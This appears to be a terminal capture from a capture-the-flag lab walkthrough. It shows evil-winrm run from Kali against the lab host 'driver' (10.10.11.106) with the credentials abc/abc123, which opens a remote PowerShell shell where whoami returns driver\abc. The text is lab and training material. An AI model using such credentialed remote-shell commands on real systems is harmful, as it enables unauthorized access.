 (root㉿kali)-[/home/kali/Downloads/driver]
# evil-winrm -i 10.10.11.106 -u abc -p 'abc123'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby
Data: For more information, check Evil-WinRM GitHub: https
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\abc\Documents> whoami
driver\abc